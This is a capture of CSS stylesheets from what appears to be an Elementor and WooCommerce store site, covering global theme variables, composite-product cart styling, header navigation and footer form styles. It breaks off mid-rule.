.elementor-kit-220311{--e-global-color-primary:#0A0404;--e-global-color-secondary:#D21F44;--e-global-color-text:#0A0A0A;--e-global-color-accent:#D21F44;--e-global-color-5123ffe9:#6EC1E4;--e-global-color-45c60b26:#54595F;--e-global-color-df50848:#7A7A7A;--e-global-color-1cf05d2a:#61CE70;--e-global-color-9276465:#4054B2;--e-global-color-3f1c0bd9:#23A455;--e-global-color-6654c855:#000;--e-global-color-7a69a18b:#FFF;--e-global-color-b000fe6:#B22535;--e-global-color-0cc334d:#103966;--e-global-color-2516143:#FF557E;--e-global-color-b3411ca:#050E3D;--e-global-color-b4d6cdf:#1B489B;--e-global-color-c67a45f:#121275;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-220311 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1
body_size: 235
content:
@font-face{font-family:"FontAwesomeCP";src:url("../../fonts/fa-cp-84.eot");src:url("../../fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("../../fonts/fa-cp-84.woff2") format("woff2"),url("../../fonts/fa-cp-84.woff") format("woff"),url("../../fonts/fa-cp-84.ttf") format("truetype"),url("../../fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:normal;font-style:normal}table.wc-block-cart-items .wc-block-cart-items__row.is-composite__hidden,.wc-block-components-order-summary-item.is-composite__hidden{display:none !important}table.wc-block-cart-items .wc-block-cart-items__row.is-composite__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__price_hidden .wc-block-components-product-badge,.wc-block-components-order-summary-item.is-composite__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-composite__price_hidden .wc-block-components-product-badge{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composite__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,.wc-block-components-order-summary-item.is-composite__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composite__meta_hidden .wc-block-components-product-details,.wc-block-components-order-summary-item.is-composite__meta_hidden .wc-block-components-product-details{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composite .wc-block-cart-item__edit,.wc-block-components-order-summary-item.is-composite .wc-block-cart-item__edit{margin:.75em 0}table.wc-block-cart-items .wc-block-cart-items__row.is-composite .wc-block-cart-item__edit a,.wc-block-components-order-summary-item.is-composite .wc-block-cart-item__edit a{text-decoration:underline;color:inherit}table.wc-block-cart-items .wc-block-cart-items__row.is-composited:not(.is-composited__removable) .wc-block-cart-item__remove-link,.wc-block-components-order-summary-item.is-composited:not(.is-composited__removable) .wc-block-cart-item__remove-link{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__hidden,.wc-block-components-order-summary-item.is-composited__hidden{display:none !important}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__description_hidden .wc-block-components-product-metadata__description,.wc-block-components-order-summary-item.is-composited__description_hidden .wc-block-components-product-metadata__description{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__meta_hidden .wc-block-components-product-details .wc-block-components-product-details__part-of,.wc-block-components-order-summary-item.is-composited__meta_hidden .wc-block-components-product-details .wc-block-components-product-details__part-of{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented.is-composited__subtotal_aggregated .wc-block-components-product-badge,.wc-block-components-order-summary-item.is-composited__indented.is-composited__subtotal_aggregated .wc-block-components-product-badge{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented.is-composited__subtotal_aggregated .wc-block-cart-item__total,.wc-block-components-order-summary-item.is-composited__indented.is-composited__subtotal_aggregated .wc-block-cart-item__total{font-size:.875em}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap,.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap{padding-top:66px;font-size:.875em}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata,.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link{font-size:.8572em}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image,.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image{position:relative;z-index:1}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image a,.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image a{height:50px;display:block;width:0px}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image img,.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image img{position:absolute;left:100%;width:50px}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image:after,.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image:after{margin-left:100%}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge,.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price,.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price{white-space:nowrap}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after,.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after{font-family:"FontAwesomeCP";display:inline-block;font-smoothing:antialiased;-ms-transform:rotate(90deg) /*rtl:ignore*/;transform:rotate(90deg) /*rtl:ignore*/;content:"" /*rtl:''*/;margin:0 3px 0 12px;opacity:.25}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__price_hidden .wc-block-components-product-badge,.wc-block-components-order-summary-item.is-composited__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-composited__price_hidden .wc-block-components-product-badge{display:none}table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,.wc-block-components-order-summary-item.is-composited__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image img{margin-left:16px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after{margin-left:80px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1769187262
body_size: 904
content:
.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-5df79bb:not(.elementor-motion-effects-element-type-background), .elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{max-width:1200px;min-height:94px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-311386 .elementor-element.elementor-element-bdc1bed{width:auto;max-width:auto;text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-311386 .elementor-element.elementor-element-d00f01c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:hover,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a:focus,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown .elementor-item, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-311386 .elementor-element.elementor-element-d00f01c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-311386 .elementor-element.elementor-element-5f58a9e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-311386 .elementor-element.elementor-element-5f58a9e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-311386 .elementor-element.elementor-element-b754f1b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:#000000;--toggle-button-border-color:#000000;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-311386 .elementor-element.elementor-element-b754f1b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-311386 .elementor-element.elementor-element-5df79bb > .elementor-container{min-height:1px;}.elementor-311386 .elementor-element.elementor-element-5df79bb{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-311386 .elementor-element.elementor-element-88f13b0.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-d00f01c */@media (min-width: 750px) {
    .elementor-311386 .elementor-element.elementor-element-d00f01c {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1769187262
body_size: 996
content:
.elementor-321622 .elementor-element.elementor-element-c5c690b:not(.elementor-motion-effects-element-type-background), .elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-321622 .elementor-element.elementor-element-c5c690b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 40px 60px 40px;}.elementor-321622 .elementor-element.elementor-element-c5c690b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-321622 .elementor-element.elementor-element-ca22218 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-d628c88{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-321622 .elementor-element.elementor-element-d628c88 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-426d95a3 .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon i{color:#6C6C6C;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-icon svg{fill:#6C6C6C;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-62fc1b23{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-62fc1b23 .elementor-icon-list-text{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-7d042ebd .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#888888;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon i{color:#737373;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-icon svg{fill:#737373;transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-5da31e5b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-5da31e5b .elementor-icon-list-text{color:#686868;transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-13e27d2a{text-align:center;}.elementor-321622 .elementor-element.elementor-element-13e27d2a .elementor-heading-title{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:700;color:#5F5F5F;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-321622 .elementor-element.elementor-element-6f1e9204{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-321622 .elementor-element.elementor-element-6f1e9204 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}/* Start custom CSS for heading, class: .elementor-element-ca22218 */.elementor-321622 .elementor-element.elementor-element-ca22218 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d628c88 */.elementor-321622 .elementor-element.elementor-element-d628c88 li a:hover {
    color: #fff !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-426d95a3 */.elementor-321622 .elementor-element.elementor-element-426d95a3 h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d042ebd */.elementor-321622 .elementor-element.elementor-element-7d042ebd h2:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    background: #666;
    margin: 10px 0;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-247eaa0e */.elementor-321622 .elementor-element.elementor-element-247eaa0e svg {
    fill: #444545;
    width: 50px;
    height: 50px;
    margin: 0 auto;
    display: block;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c5c690b */.elementor-321622 .elementor-element.elementor-element-c5c690b a {
    text-decoration: none !important; 
}

.hs-form .hs-form-field {
	padding: 5px 0 !important;
}

.hs-form fieldset {
	margin: 0 auto !important; 
	text-align: left; 
}

.hs-form input[type=submit] {
	float: none; 
	font-family: "proxima-nova"; 
	appearance: none; 
	-webkit-appearance: none; 
}

.elementor 
.hs-form input[type=submit] {
	border-radius: 3px;
	border: 2px solid #111;
	font-size: 18px; 
	letter-spacing: 2px;
	font-weight: 700; 
	transition: 300ms ease; 
}

.elementor .hs-form input[type=submit]:hover {
	background-color: transparent; 
	color: #111;
}

.hs-form ul {
	margin: 0; 
	list-style: none; 
}

.hs-form label > span {
	font-weight: 500; 
}

.hs-form label input + span {
	margin-left: 5px; 
	font-size: 16px; 
}

.hs-form input[type="text"], 
.hs-form input[type="tel"], 
.hs-form input[type="email"], 
.hs-form textarea {
	background-color: #eee; 
	border: 0; 
	padding: 5px; 
	width: 100% !important;
} 


.site-content .hs-form input[type="text"], 
.site-content .hs-form input[type="tel"], 
.site-content .hs-form input[type="email"] {
	height: 50px; 
} 

.hs-form .hs-submit {
	text-align: center; 
}

#website-intro .container {
	max-width: 1500px !important; 
}

.elementor,
.elementor input, 
.elementor select, 
.elementor textarea {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: 'proxima-nova';
}

.elementor .hs-form select {
	-webkit-appearance: none;
	border: 0;
	width: 100%;
	height: 50px;
	border-radius: 3px;
	background: #eee;
	padding: 5px 10px;
}

.elementor .hs-form textarea {
	padding: 10px;
	height: 100px;
	
}

.gfield_required {
	color: red; 
}

.site-info a {
	color: #fff !important; 
